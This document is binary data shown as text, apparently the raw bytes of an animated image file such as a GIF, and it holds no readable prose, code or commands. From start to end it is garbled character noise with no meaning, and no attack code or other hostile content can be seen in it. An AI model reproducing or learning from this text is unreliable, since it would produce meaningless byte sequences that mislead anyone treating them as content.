�vɳ3��^���c��y��ʳvJ���D���z�O;�Ʃ�Q0��*�y�^���\;����yK�|;�[�fe�y+�Ź�I ����;�n	�+�^۷=�\�� yK�fp��������^0��;�f �H뮥���;�}� �{��K�L鹩;���ʻ��K����`+���깨����˽Q�y�����j ��˼QP��{�컼���+��{��˳�K��[���f0��+� P�h���+�Ip����ڀ��[�$����������Њ���;�����@�L����[���Li�(,�^I� �9۹6��C���&�Á�� �:���;�=�����N��N�~P�I�K� ���%\$��f�%|g�g�fнj0�><�:۽u�H̔>� 9@�H��n,�m\�<[ Lp[��Cܸ�Z��������'���K�~�¸9�N:K�o��s\�u���z��|ń[�xL�h{�N���\��@�P��+��L�z��hQ�����%�p��ʤ��Q0$|�q��~����r;� ˂[ �̜\ ������K[�c@��,Νkʍj%̓9�����<c �Ù���k<���L)��l�L����� /˔L���JϤ��\����̨���L ��������u���L� �Lp'��YL�c�cj���,���.̔~д��!�����0]�:���̼���ӥ;��L�I��0��UM�>��~���l�S�[�T���L�d��1������&��b��Z����Ԧ��90��U�  @� ��_M�p��^��n��i����؉���װ��~�f�;=�:�1���k�"L�f��ĩg���$ w̔��́����/������̼ϻ}�;����`ڱ����e���ѣ��I����܋��^н*������ڽ ��9н�<���I��ͽ�,�r���߿I� ��}���d0����ϻ+�y��]�\ ���m��͠KP�����̙V��������yP�K��v� 	�ѐ����Ͱ���pԠ��@ŀ�p B>�D^�F. ? +�� ���Pd�� KP���Z�
r�� ��`%��2��5^K����`?N�P�q~ s�v~ Z��x��zN�Z�" �?���*�\���\0�>� y�咮�;P�-��@y`�(N�� �8�j�V`t�B�|.���Z�?���p� ˠ�� ��� �>첰Ǿ��%��ʠ�>�\��~��퓾퓾pPנ���ܠ� �������ݰ���Ž�$~j��V��>����.�N�����2����(��2�/�����@pp�@;@�@��"���� *��% ���ٮ����~�N�2���p��.�<�=����^����	_�/���P�R���������\�#O�$�b��(?���0/�jO�*>�b�c�]�����p�x��V�W��~��PO{�}O������N�����;@�^/�n��*~�k�����l_�'��"��D@����x�X��Y��z�������/����[_���p���_��������
o��?�tO�������������/��?�`��/����4/��O������ɯ��O��_�������������o� ��%?������$X������q�?L�Hq�>=�ฃ�G���qD��I�'��Y�#�V��̜)��'G[��)ӧ'�A
%�
�QY2�.-����Q�ڨ�"EO6z`b�hk�8:�*5j�/A�lu�R�J6�2j��e�y{����^�R�6�!S˘.�T�ǲ
�o�4��Qo@а��w��qÒ�]��2�X�H���,i��Lk�%za=ʨ���(�vC`��]�2��Č3q�Ro�b�V0Sȭ,>�Q���J@�`}�#��VҰL�yF~��'�[s���3�P�:��*X.*,*XF�e� 3��� ��J�c�XM P���Y�-�C/,�he�J���� :��ìPh�,� B,ʓ
�#j�:��GC*�E@�d���s`�J0� ����,�AC�Z���1��:��br����A�&�l���Z�$O������Ģ�B��!JB�J�D����)��D��b��LtŦZ)�ƁdH�Pz"��B�#!,��sQ���G�8�dR���PY[HuNY1!U�e|`�d͓��d��YQ�Og�vK�����h;np��^��\K$!H�s��⢁V��^-�Q=2H��Q!W;}8w#�v��v��Y3�	��KH�aY+�#� ��XVP�8Whh1�9V�cY�9�w	r�LMᕵP,���\a	���so � ~�`~vX�\|�hg}��3�����HKF�b2��XaYu�ab�e-	�E#ZyeJ��Y�ĥL��C!�yeb�i%^b.荀�Q�`Y P��
�����H�+�5W���œ�K�L��u@*2�LF]�+�@��+n�'��UF���嘟��|;��N]־w<!�S�MZ&�J$؁�d�$�:F���jyu	��~K P��&��L� �̯�t$I�~*$�`��O�3��Q@����s��0
	��w(`����4,|�{-�'���Q�Br��n�4�t��-�@�v�A�׀�(����0@  ������@�0�h;��P���A�Oep����*Q�>��Ke��p �����
h�T��G����!�l_��\�t�a��IpL@?
�@Jb�ߓ �Z���Mw���a��؅
��Ł���CZ+tq1H����!^�g��%k��$�
� �`�:@� ���? �A�<�� # ���P�1��q��@�@%/�e�28b�A�����ف.�0E���Ԅ�0� T�2��>ŀ�����
؂ �D��0���Dd P0�:BWh�p;�2T��,$�O1̲#�A���΀��z-H�*�9�{�B'�gJ���~����G��
_@ ���0n��W�Tu0@zQ�J�����*�*w��
�:Ro�T��Z�`��
��sP����CR��,��ր���.��C����O�)�0�!� X}l��U~@�h]�ү���5�S*���Ƀ�L�0$@H�V���jTʒ��pl*_�@���$��HJ��=�8
x���5 0��WD���B�zA��v���<P��y�(��������}�,� �aub�}�0 _ ˷�Z5���^,T5��#�H�7�̇N�^/���E0��M�]ؽP�Ada��&��m��b����=[ܨ�aQ�qA�����Z�|�G� �������\�ؽ���e3;�G����,�������N.�pJ\��؄� �AvP,�x�/΃�8u�$����`<�8�
>őHD�Ǉ��"K�!�����1D
Ը2v�l�܂�D(V3��W�A�A�
�I�<5�*	?�ZƐ�Gdp
h@��Ax�#� 	h�������a���C��G��`]S9ۏ�bH]j� zI�
V`nt���pTW	���M �s�$�7|�[� ��#Y;@#٧8� ��o_C���{�C9�����D�.�@Wm8��������
�v��؃d�r����p�)A�I�|{ŝ�;b���:�M� ��,���Ch+���=�1Id��p@̽.����YƷQS-�i��X���Z��G��)qw�߽�x�{����I���]�e ʳ�YmF�ۺ��[�~�;�-o�����r;�)�ݱ�i�@|����=W��x穻y�G��Ǽ�����Gގ���TJ��?`��BZ(�����g�Vd��(�ǖ�|}��������}�oY��������"��w~Rv�7	� !� � ,    � �  � �	H��A�IR`(��Ç#J�H��ŋ�)�a��� C�X�_�\`��`(]Ɨ0c��X�п#s�t��O��R�3T�E�H�*M�t�ӦP�J�Ju�U�l��ɵࠞ>QnB��hӪU�!Q��k���\�u1�;�흣m��f���H��&��7E*48�ZUF[fv�F��7/f�����6�(���^&�Z0�B��E~�X��,��
&Wd[v)��̼�g,
�N��m�;h9ߎY�g���*�ǖ��f�BϾ�@&������n���`C?x�v���%�_�ؑ ?�`FȂv8�O,��F�0�3� �م���~��W{饈�{�x_p�4��}��r8�fv`I]?�Xf��8 ���B$6yZ��kBi%�R�X���YA8�/2F�c����&�`�%���O=r�9g�8发��!�B�x#�m I����g�R�P�@a�[od�cb�����4�H��hH`$w|ڨ�D��RJ 3W���	fRFBd�NP$�Jو!G���a.&`ichn�n��_4�mDb��<`&-��>[�iv�).3�J�*�K'!�>k��yv���ܡ� �gl|�i��m�i�_<�iu��.�\�v8��H\0��1D�:D�?�+���ž�!�,��������).f��L����-�/c։�D{<��\�lo��if�i2���E�3f<S`��Z[=�!������A�W�ѹ�\�'�kf�R6�w�t�!���������m��lx8X��8��=�����D"��B��~��n���%5�aR��w~����#�`cF��;»���K���n/��f��:}��O��9���Cz��3���!s`M���|�8�oO�¢l'�0���cF'>��_������7����Л�¼���R����g7���}���G'��oa���Ϙ���͡}>��)'�Y`_=F����~�P�	J'�'8�S���M���H���|w>�C�1D��3?<����D&r����@P�4�-�u#1]�B�N?��)P$����P#���:�Ѝ���(�!��( �
��萁ab� �75:򑐌�$#9�IZ������1C�̰��q�O���P/X�"	�'�.����,giINP�	9�	t��]�����W��S�M��T'	�
p�o���4eɋgR@0(�(��rzG@�?�L����أ:���v��{T�*t��`�r��c �T��/���d�6Ay�e��`B�QP�:��Y(BM�PvtR��HCY�ŐH�����?���E�PX2P
Th�MȈ2�@S(䂥.��N�o~s��#	
@),�(@2JW�Ap`(�Q��� ���)A6�Ձ,"��[ Pb&��L T��M��`�n5AAg8W������1X �y�JC	�U�r��s�*@�~���$��'��q}�f�������T�P ����gŬN8�X���]-��L	Α�����}*LU�$���	Dս�֯���gu�փ|v���m]�K]�v��!��Xm;P�js�",� T�����*#�K]���5/�Q�����+H������ �=&d�K�ez�	� � 4X`$**�:�E$#��X0�AD�Px����������	`�� f=�,{V�5�č�P�@� 5��nL��F��V�d�l7���dAP��Ơ���fq�E�x� �Y�\c,��H�򒛼��B����u�[�<����Y�����C�A�@8�d9�5^3����wס��4*�@iTX�Ҕ���`'P�	��4��E� ���� V�U�z�\��
gv��ָ��@� 7��	����a�A����-x��F��}	t��ں���u
Y�R�ֹ��@pe;/ 莁U�=�-�{��"��n)�����B����z��n-����s�{�1�*f��xϻ���7�'�]��[� ����,<��9��mo|�������iq�c<$P�4.�i [
�F6�ݰ�^���8��.�i�A*���]�P��������"��p:p���{��`��[S��غ�8((��v��] �x �gQ�� �8Bޣ������~����.k����QO���N���{s���3x����>|�7�x�����H,������"�7����� ����-�x���}NV����}$:`��Q��A��I���t���F)�@}$� �����}�{���~���L���1������������}!|���W�3�y�W	��~9�~���~�~���}�����7��p�np~��x:�� ��_�W��7~�t!( 8�ȁ�������8��g�ᇂ0���'�=���';�t@8�(�Jh)(�HHN��R�7�x.��X�Z��^ȅ�'����Y8Z(]��^x�bHx��qȅtx�7���o�{WX�t��{(�}h��X�nX��������������z؈���w}!���H����8��!����X���r퐉�(����x�����*�����8������r�8�aȊ���ȋ��h�X�(�Ƹ�JF`7`�P P ���~���g��X  ������h�`������P��fP�~@�w��(�AЎ������P��������+������]���� �������H�*��.�p��
��2�
j��^0�j�p�^�]B	���I��L��Д��g�g���٠N �:�R�:�R�9�I)�@C�`������� �pU�P� n	�8|�����pj0!� gn� ��C�������p�����p�U������9���i��� j��p�*yBɖ��Qp�uY��z9��i���� �Y�j@�����j9�!� �g�R�Kf f`� �a�n�f��;t9�Yy� �Q�� �9���j �j��)���i� ����2y��4)��@��9�����pQ��QU�J����ĩ��ɡ� �#1�����P�)�6�$z����Z��� ����2���P�7z�9*�N����@�6 	���T�X��Z��\ڥ^��`�b:�dZ�fz�h��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~�����:����� � P��@9A�P*���ꨐJ����ʨ\����!0��Z�2@D �� �ڪ�����:���]�?��X�ZP!QZ���0Z ;@; ��*�?Ш�Z��ª*@�����غ�ܺ���
4���l� 
� �*�� ��op��Z�2 ��倮l�
��A�����J�? ��o� �� �� ��[�{��
��������/� /@&{����]ЮQ�� �@[� �
�0�;'{�/p��P�����$K/�%������ ;�4�P+�V{�5{�;�#P�/.;/гJ��P�&�l�Z �`�#��J�[@k�l@#� �0�;������P�[��� 5���p�
�/��:�
p�S�
���;�
��D��({�hk����!{��H������2����x���>[��{���������>��'뷠*��&;�lk������;��x�q˳���&�+� ��ᴾ�l���k�7�������4;����0��괩�����;˼�� ���k���q ����Q۾���K����~�!�'K������o@����{�;;�Z`��˶�����Uk���D�L���+��|˶��;۾���XK��z�A|������.�I�����಩��D|���K�;�'۾���� ���a|�* �@��˯��Q�PL����U��/���L� ��k�O� ��*��{�K|�O��/l�^��L[��FK���G+��D,ȃ|ĕ��m��rý��`��x� Ȃ쳫@�,�J��
@��z�O��1º���*�,�z�����;l�4P�2ഹlĤ��|�R��
����op�ެ���
;�������z+�q�[ �/p���z��p�^ɶ\�/��O�KK�P���?��q��2 ��F��Ｋ�k˺˲�|�+���p�/������̯�l�k�9��*���`κ�<��������L���6�8��&]�%}̌\0��[����; �[Ϻ,��,�^�����,���^=�k+�[_����
�L��	-�� �_]��p����O���lˆ��Oг5��6�[�O�	>{��+��h�^ݾ�<�\����غ|�{�ì�������І������ u=����{�=��@�l���B��KO0��ڮkڎ۫%}���l��y��J��lm�kk����2�����ج�����<�Ёmڄm��\��ѥ��6�ؗ\�
�^[�^]�>m�OP��]Т[����ݠ���<�Kl���,0�ܬอߋ̶���MC�]�5�����0�ͽ����-���	��׼����`�^kՕ}�틫����`��m{�H����ޞ�S�z��[�������Z��g���0���>��g����ح���;p�p���[�<��<��l�ZE���	]۰|� $; T�f��̭��;0�^}^l �ɋ�� ����z+p��
~֟�����>�n�:u�������ษ@Ǧ�'��g�p��:�O���}�6�⬎����Հn�?��2�׷޾2��������4T�O�����֮�`��������7���N� ��Eπ�	� ����׬ί������^��:䬮��$c���> �l�׎��n����? d��@ɵ< _���� ������Z~ ���������p���
��޷^۶4d�p��^��`�N�	G��]+��� �
p�H; �� ��
;=/5,a��� �\���������J/�T�E.ۭ��@���r���h���tM	y_�N����p�v��:��߭�
�Z��.������8L	�@	��Z��
a�����������	���o��e�ãl	}���v-��a�����?�����������8|��ݹ/ap��/Ïa��K���?��?�����տ���ُ�܏�����П���\�p>��� ����W�_����R�jGA�%N�X0  !� � ,    � �  � �	H������
�F�Ç#J�( �C�+�ȱ�Ǐ C��E��>lb\ɲ��A	�$�iKXC�sB�X��G�#�
��ƿ\.�*�"�����Թ�jƫD�j���MJ�d���LU$✈s�U��ʝ �W�x�I���/ٲO���z�0D6
���fċ�!_�0�EA�L�+��3��U
ƯLdf��1�mki���2� ��<YPٓ/gx C�ldO��x��D��i��د�.�t_�1ç�NPBc����^Ϟ�Fl�Ǘ�A�}6�o�?�o��	"݀H`_]�`v�	4Hw�xǔx2�gIC�����	P��5 @�-�\��I��4���-�(�#�h���h�8�;N@�2U8^�@I����I#%�ȷ�l����ȶʗ��6 bs#fp�z�8�+v	�@�5dwޙ6��GVp� L2)�o����1W��6�yh���AMrb�&�C�#n�&7�y�u�=�'2`9!�����FOb�$�[n��<���'����-��g��f6�iJ4G���@�l��y*�� � K�,=�gi��%ޑO-����( ���ƺ��"O�}�\�Ğ9馿�QN�~�O���'^ak�`��@��%},)qE4nt���~"ݕo��l?nZ���K�oU<+�K�B+����F�����
���󒲥R�|�!��U�SΦ��\/�&71B��V]ΰ-{��������9C�F�?K��t7qKnL��3M�32�%׽�qǖ����� ��u��m�mwL�pΪ�#��>]���4��P���1B���r�����b��ݺ��� �G����.�K@�����J!�	p��+ǻ��+ �b��_F�y�6���W��:�J������*/���ʀ0� M�����>��JU�;�7;�*�
���� \����-{�	�3�&ٔC}��P0����}|�'�.B���w����g�  �0�����@��A�g ����}:0�V�|@4��(8�[1帚)>
V0T��ǰn	�B&4K6�GS��#�H�g����@�3h�����Lt��8G8��t\�A?�U�I��E�da\xA��2:�eL#-��F
���x̤&79G��c��(���|�4�� ņ�o	
h�"	�Zc���e%9��^��68�@Lpb���<�	X�G� �f����D�jf��XF^�/�����d%/y�M����<� �9Gu�S���D%�ٍ#�2��$��7��i�şYX�,A�Vx�9��24i�hl0QX��ͨFa�j��-��-�LP�� h&�ɸ������g?U���Tg8�)NkG;{~����I���e� �4�@�ŕ�!���g���x�'`�������1A8�� �`�em�ZG�|�T�7��l��^�f^mfN� ֲr�eE�Z���D_M嶦ʔUʵ��zV�շ�T��H`���Ĩ'&ALڂ�`��<�`��)�����;�Y��5p]�����b.� ���?HP $��h�iUK��ְ,����X�f�Ȯ����Vv�^��M�j�# c@*r�^(�B��uI|�Z������~�;_��� 8���V�F����n[]A�V����=�� p`:�0����Ѝn��9]��3�Md�ø��䵧1��a�`�gC��\G�%.�;փ��x[�孄�i��֘�1xL���	Ȼ=�U<Y��iyM@f2/��H�8��)W��͠��]&����lY�B�֩]y�	d���E6�h��Ά�1v�(� ����&��i�''����iO�l)� @ .p�1	�ƀ�88�!kHcK�?�s���~��˲���嬠%��ԧ��ǰfϚ ��Ǭm��:�`�0�{ݏ���Ďq2��3h� ʶ0����j��9����Ȟ_��Ƶ����Ӻ���p���nw7������UJ
8��%�f�8���
ö�Ǭ 8�	�� z�;����k�E�=q�x7�f́ #��+<��*T��� ��4$��HF��=�{~����|ж�7�u��`Ǡ���9m��(�#��ƴbX<@���9��1؝H¬����}��B���A�<�[�A�c@d ��8�;�L#`~�+�na(�� ��������?���w�̆�:�~�������!o�Ⱥ��g��7��I���u�h\pv 3����q���<	��Ҽ �w ���u@�$�N�����E���ׁA�3[�`G����A��c0vcPy9�>��0	Ѐ�@\�P�hP��|��UWu�����V����G`��gO)�u� ��k���5yew`;X ��aL�����m!b%�Mv�'��I���Ђ*6)�b�{��cu`�ae���>�
e�CHe'P�fx�Ih�����kQ��2g��X���փ`�
� x~�w���8�\S�ex��h�p�L V��s���~���Ѐ $��H����ߠ��'x!��pB���@��qe��`��x��0$0�� �H���p��8��8�ȁB�xzᇨ(��ΰ�A`F 	F�`�:Ѐ�� ��t�����������-؂Q�i�F��(��x�ʨ�B�����`���I�5`��h�^�k��I#f`���E����Ȏ�8��8[�� $0[���h��8�0)�B��h�� ��АF
F`rU��p���)Б�x�ꨏ�����i*��ǘ�0)��0�4Y��879A���oЂ� ����uiXT��TɁr��GW��s>G�V9�Y9�ZI�]y�_�� A��A��� j�
���� �9�`�� ^��sٙK�z� 
�P�� � y��)�4��隧�����@��@�.0������ِ�pp�y���9K��٠���٠��ؙ׉�� �x��y���U0�i�}����\	��I����(�.09@[� Ȑ�5�
@[h�Q`�s�fpv�ppxvp��sڀ-}��I�j�萖�p��闫ɞ9��x�$
��x�a��y�� y���7y�� g�.j~ yF�{��W :yJ�x�W��H:��Y:YɞPښ"*�	I�V:9��pvQ�P5�q8�g*y���ʥ0�ہ����s:�w��B@��ɡZ�����Y�j��)��iR I�`Ȑ���`���^�
��9��r�y�)�9�[i�4Y��������p�'��Wj0ǰ����)��0����b� �^������R��z�O��������TxP�x��p�Q�X��K�-ـipU ����
�����ȕ'Je�z��z`��������z`����x�����ɚ�Z���(ʰ[�.Я.[�����z`�z`U�!����#+;���i�z��Z�왰�����*��X��i�9+�>�{���B;#�����p^�L�F\ڀ�?{�#k�A��X L�
�X +���:+�Ә����=˰.�)�r���o��E[�P�{��(j� #�p�կ� �.���'����n+���'��fK��8�������[����[�v��Q�|��� o���ZVQP�k������������{�A�oK�f��{�q��qk�tk���,���[�. ��~8x�y�?���X+�������Y���{��ۼ�˾tۼ���}K��K�-�(;���s����[�Zk���I���밸���+���rK�������	,DKR~0^P �W !0�)K�&|�'\�#�G�����;�tK�{K�;�K���K�BK �B��HL݀ڰL����KS\�Ͱؠ��ë��L�,�u���]�T/,hPa g�a��$�$�y��Va$��  @ce��q�q�b�a�����h��,4��t��;��9pn�����V�l�q�?|�;\�nۯ�K��ʓ�ap�a��(Lt��la ��FȦ�ȣ��[�e\�-<��5L0�0�~�f��'Lm��f��� �h��̀ؠ��Q��K#+�E��;�(���|��lk<3FL�F��m�M���`�P�B������#���۸�|������̓E�RP\�
�@�����/��&��gP\�P��I��*��
�U-�}��;��L��������lXh@˗la�W-��P�6�Lp���p����B������љl�+�q����c!0�'�Lp0��}�כtY�˨@pc �a���]pIq�(��$l����\mx��|a��0�"}�!��c�˜�t�Ȇ�fm������<ג}ٗb�,�^�����P��/��)�K\�:�м������}�A۲���ђ�ݐ6�� ����������/m�)� �I��|�Mٳ]ה-���pvף�ף7�-������=�Q]��m��g��L�j��.������=�x��|�+�����������W�9Pz-���^ p-q�+����4��������5��A�;.��fa�Bnk->���*.fP �&{�>*S�����G�-X�������� ��b����`����a��o�gG�A�J��H��>����a�dőv.ln�N[f��q���@� f�.�̗`�� ��I���k~�x�se������|݋�f00���!8yW���p �I.�.�H�Q ������>��^a��I��>����.���>�O�V܎�A��������n00>�5N��^�]�˞�(]�� ��Ί����^�+�����*��Zp p t�� �_m�*��*�Z  0��t`���P�T��(�+���A_��+�"��@�`�p���:�5'��@/�%�%P2��p����2P�`�So0(��V/���\��( � 	� ;��z�z�i�)��Bp/�pp�w������k/�A��q�t��x���0�yO; �D��O;@D@���a���������O������
������,��?��p��p �o�����������o����?�������A�ݟ�������������������A� ����t��}���7 ���rP������ק�O;$� B����}�H���D��ɸ�"H"�<�a�reO�$��Ys�MO9u��ٳ?�A��P�Q%�ʐǩ,I�&��S��U�6�(D�Г��1
�g����b�Z�FE�q)��a����ZI�[���}��\+Y�l�
z����^SZ�iS8��N�T�ٲ
�����A~o\�yL=JS�qÒ��]��2���_A"u�b�T��J��R�QA�bQ�1��,vf�v�f��Y��ױ����a�Z�N^�sfIe1���2·ud������a?Fv��e�s��Zȑ똩�Oت���)��¢�ed)�4XM�"���XF,v�L���b$��;�=���j����YJx�5�R����Ph�,� b!��
�Lk�J �����JOs@Qk�#���
P�h���@� ~d��d��Eآ���$K����0�L"Y��ϴ�4���j�K�볅�Ģ�PC�!�5A�t+%KŢI",��a�(" �T�N�'�Vjk(J����!��P�CM9�����T���z|j��@iM�T�P�mA%���aeY�f�+A�P��YVSW�T],���f|�@_�W�ԥ����١aK$IV�����_�-����UU�<�4-�b�=�%҇�=A�nY"tQ7P~pReYT�8��J��}�`��������+��*	Դ�����_w`�\d���o �.RdG=�]�[���V�V�d�9�:n0�B�$�d*F!��kVW|�[ڍ7<����ځW���\O_�A!㍓5�ft5�؇��Qae���H��+��8L���e
:�ua�
]<�vѠ�~��
i-��i�������|�	��@�a*�?���(���Wo_���>��t�����=jJ˦�nɠ"r@Fq� �r  x�QX����|&�	d�_`����@�3!$ �	����(�b ���l�.F�QH a�S!�?�Y��'�1���}dBt˝�x�>�Ɓ<lA�����}(��5�x�Q8�hk$!�p  �� uq�L�@u$�� 9�����}0 &<"ǒ��:���Bp���,JH |��+�������J��`>9�����I,H�hr��(�a `�#���$Xy	��(A��>\:�lu��IE���Z2���v@���W�%PCx��E�X�g��5p ,�w�a�r�e a����Ta��O`ӆ�p�/�8� 8�(0�I	H�-P:���xn�����B�PĄb׊+@b�W��P]��6��vP>:��r��ZP� d��4�0��,5�6DH>䈂a,���:�Z>�-U���x*�pS"�G�`���t�h�P�)��`A���Yy��| e�=�$�Q`��ХS0zf��5�i9F��pjgq���T�EX���P��H4eoZڶ�6>��i�:R2$(��j	$!��`{��a��]ժ����j����a�fk�P�z�U�A�G�W�U�u�^)τŖj�Q\�r+�Cd�D}�+�Ɋ�I%�nd�JD7�- �|`_H� �M�U��0P��� �j�d� p�*e_�L���|JU-k������jj��o�� ��5���);�gɂ3~�0��4&��)�Y�!�2���tP�Gd4���P��;���h�3͇`ܘ�@���e,�إX��$Q�G�Y�s�q�@G?B����% `�Y�q�l���@?���0��
@<~D����Yƾ��0b>��!�3��&�� �Y�k�'��AS:�yx�� @�8��^���5| �<{����)�`@"�Ax�/��S: ��������@]0��{_A����a�H���<Ě�5@���A	$�����b%�ku����NH0;�xD� �S\� Y�s0��ܧ�Zp�!���Jc�����P�+�`"'9�G�J�����@R
"	N@�3�� ��D��@�)N�?;�  !��D�r�9?�*̧AO\9Չ���|�#7
�8�f"Q�Qb�����8HB��X�>;��vp����}�x��.M	�c���$f��i��|�D&r�*F�)d�<���u̳�|�N���~C�������I�ѣ^�
���ѷ���^�TK�H_�i����k>=�/G+��{z��'��ռP�PúO=�{���ۀ�_����!�GM`�)�����Wq��y���� ��?v�}� !� � ,    � �  � �	H�������P&�Ç#J�H��ŋ3:,S�%C�)�0�R�Af(�Ɨ0c��XƐ�M$s�,�!Wʟ?s*�"BѣF�"]��iQ�#D���aT�Ye|Z�ί9� M9c,2,Ҫ]�C�Dh�=ʊ�xY5,�w/G�׬I�a�V1,��A��z����ÿ\`3|�o�\e?�������uZ-��T� �]��Us��;E�J��J�Zɪ*T�+w��d��kv�����7C��T�,w���0�V���%*���]���᝿����S�Y�!�D�& ��Ӂ�]'�3��]��A�g��P,XC�I����X����
+���:+��b���0\*��*�h�s��'���8��e)x68���� �jv`I{WZٞj�b�����~��!q ��U��Ƙ���7���r�ܢ�z|���gtV�u��`�A4�䢌.��Y04"���bǥ��#�8�G#�ܑB$)���-��5���������\�'��4b٠z�@4*l�M��0D��W��'4����eP;f~��A�mv�O<��6�*��`f��LSN8�f�z�J
�!���k��"9쾍�p_4�m��F$'̃j���5�r�5�LPq,֖��)v��:�r4+���jr���R�����ˋ�cl�_�<�j<�cǦ��p����!�bk�eD\gLsj��ۈ!(��rA0�|D�O����!F��\3���K�U���*Ž
!_�*�R�4N����|�*V_M23l�x�/�x�H$^۬�	#lH$��]�5��9k,l]t���M�M8jh�����C~���I�`�P���4��0�M��-������#}<��#O��zd���X�4�K$����X���z����޸��om_r�`sM�)����u��L���!0��,:�����+'$�v�����6Hw�;�0��B5�h��@F n�	t# ���p�[1.��le���A���;�j���&:�P��*8�?�L��4:5D�����C!�f�5L�U���a�.�\���D�\|���j�X9N�!XJH�~5�(�N
�">~� SG
r��L`=�J�P�j)�?���� %�jD�*�hC��
�3AKZ�x5K�*� ~ �
1=����,f丞Y�b0)`^��!ְ�c��&��v��&8��Dq�Ӊ3h%7pvV����אE�i��\��"���I�k��!8a[D��8B˜p�p6ԡ�hC'jN("��;7�Qxt����H3DR���"E���	OND"p�Bg�P&F��&�iN��S�Nԉ: �!��vz���XJ���(���!��ii�T&t�߼�N��S�r��_}�O�[8���CبR����*���\�
׶��T�H�!<��,��vWU�@۲���\ũX��DG��+��c����f!��lf5�Y�bv���le���eQO�)7���ֺ��m��$���L��Y�,h7�Y�z����eo���*)����^����T���@�KY݂�����n7[]��N\-A,������=oN�����Q��nn����6����i��J����ra����>�����V�J��m�A���� �/q=3?��� �f�G|����(6��p�T�,n�Z�����U ���P0�
@��� �*��H6�0Z|��������*H!�Upy�����0��`Ý��g.1�M��4���� ��A�x"t~�Lg���( ��!�:; ����a�� ��0<�� >�x�3���*|5���]�GM�R�Y����S��T���t�/0h~$Z�ݝ��q[�GC9|~),�	hȴ��P������=0�(�y�vδ���*�Y�u�u��h#�C׼��mV)3��|�4���&����-�~�Yg ���A|:����HA
�x�"H�lx`��@�d\�H��Ӏ�
�����>V��@3 P A��`R<\
�@E.g�[ h����N�]�F?3/��p��9ȁ��3T}f�BH����ah A�I��8~�����.$�䓝�;��y�
7N� ZhT�h����'8A
f0� 0s3��	�>bw����E��/���w�C����=�C�w�Q���������o�
pl���jx 
�v`�*L�f��Fy`��G0c�����DǾ��y������E�6B��w>�G����(�����}`ݏw؞θ�miI��������R0i�� Pz�L�y�p�z�zU�Bg}ۗ�x}'�Q�@|�|s�z�y��z��,l~0i�w��{?�����g�g��gR0|��'Xz����'�)�����R�}������tn�9 ȀȆ�v  ~h$� f�w�c<6A��'=Q� *19H
 d�_�-�zjX >v��03':����N����+Sx�8�� N 0@��Hwf�P���X��$���Pl���?��{��7	��hYPN;U���f��AuN�
 ���������Fg  ����f��X4[J�gl<hi*�ꘋ	�g!���U�8j�Q@�ϗ�U6yQ(��8 ����L����ȐI�fƸS�U?��28w�fiJ���X� ���z� �G�l&`�km8 -������X��� ��0�9��:ٓ<��;	�B9�BY�C9�h��ɏ9�����D3pճ�|֑��!XQ�[��Aw9��-�9�� ����ؒ�"rI�Dy�t9��Xo90��E'�'�`P�X�����*���j�pA���� �{�cPeU��X�kv��g���w$ph0c�Y �7�7��e	�"!�����	�D	�艠(�B����9%�'�N�
cę Q@�Q�8� Mz�@@&�8�y�A��e�}fy}�����B���h0��甁��l��ce`�t�A�We
)��b�tۗ�g�s!��L� ��0�۩���)��h������gN`i��{@{�����pi�jZ�♠�Y�p} ��mV������o��S�Y{�����'�i�&���M� KڤL��K*�� �Rh@
3h�0�1���I��H�b�Ög�l6J=��Pd0j]�}B`�8Y��i�ᤫ�L�N��B0���P ����������ڥ�y��:����yY y���@
� P`s�^:�\Z�s��:`���Ƞ�jȰ��&���.p(M���LzK����p�� � ��ɨ��dY��j��z�t��|f����s|�]j������p� $��� ����q�q��J������z�SJ�� ��
-��ry�p�	Y�C:���HW�C����Jgh����w��y0Z����U�� ����*�g�~p����j$���;�<k��׮79�8y��j�JK��׺���ʡ1zJ��F�Ǡ��u1�˺q��p�q�+<��>��0	Ь*� �y�Fz��:�W����Fgg�gEZ��w�G�芲�9��ڊ�� 7�� ��� �pؠ��9� i��k�K�9�Ƞ�@ ��Ix�x:� �K��J
`���J;�� � [�(���ɸ���Z�Ȁ��:����`�[�:��`݋�.�p�+�����㛶� �$��y��8��a������`i��5H��.:�+���j�k�$��V�����
� ��h��+�K����㛾~��:�D˯�Ju:��k��˘�0�� ���x�yUp��R��
��:�*@�i�b��`���{.�S\� <��{&,��׮Ɗ�ީ�b,�2��t�I,&Q���A\�p�������c�@�G��U\Ȇl��;��[��� p\v���ະ)�tF�|f�|�B@=�������:����. ����iH�c �DȰ�ʇrȸ|����pq��'k��CǞC�f�@
P���`@��*�n y��
q��~�����қ�[��м���P��@ȹ<�Ule�I0�ѹ*[pe+M��z�ǘ� s�y������[�1�$@
~�q��K������L��G
��]��L��l��� ���_y�@�����Ќ�|6�f�|�r�������!���a�P0NM�N=)�ҸJ��:��8ӝ�~�'}
mi2�zy��?]��z��f� �L�#���Q���R}�.S�T]�V�.ݮ_ɏQ���gө��;X��fMg��Ȁ��Z�� �U��:Š=���ר��M��N\�{� |�S� �|�٢�Y��]Wo � ͋�$P�:���:P �*N��Y��H=�pI��p� �Y ��`��\����M��~�ׁ`x���p^��-�;��.�|]۠}����ݫ�8�>V ���e<VP��҃
��~�X�
H}�������p1� @�r��] K`�����=���x�ƈ[�p�6N���A�<�����<�����ͦR��Z=w��nЂ+��� cb����+��-�S\��q���z����mۨ-�10��I��X��pް��A~積���ky���M������&�����*ޫ\������:�W�-~��-��jN��K�1��`
�n
���:���n����m�P�����|nP菍�e��Y����pz�V�w�Q���ݫ!��1��ę�p������^��~��N�u0�p�` ~cNd� t�y��j��׊�
x�q�@
V��`�+.�a�J�N��P�6�tN����~� ��� ��"}������]��m�Įދ~�� 
E��K��0�9
�pK�g�����s����������:.�q��@���zӦ�*.�"/�~�*��Zo�.�fo�	��c��9�P���i$ �
G��P � �h� ��������䵍�|]�*[�0�n��ޏ?�}mޑ��!o�go����1P�Ù� �1�sO��810��?{���0���-�B�������zp��M�ZOޤM��]�:N�!O���ꙏN��N��9�/�r��1����������������r�z���������sk��O��������ߖ.�l7P��	C���!�%I�Hqc!���y4�� ��1(�d",z@�e3
ΤY�&�C����_Ο5Qy ��ȸRH�\:�EA�@s":3�՟�&lǵ����,X�JTP�hS�J�Eq�
w�m��sS�ߛ���Ix �1���$S$O�)��X�R��aή[�f��0�?Tc�Ę� Y����m���,�q�*0
�  ���Y\���/��S9P��
 �~a�d�?��.hZt��Z�����B(�a��{��ظ����o�n����/a�{n@�;�'�Aä���&K�9͸*�4�t�
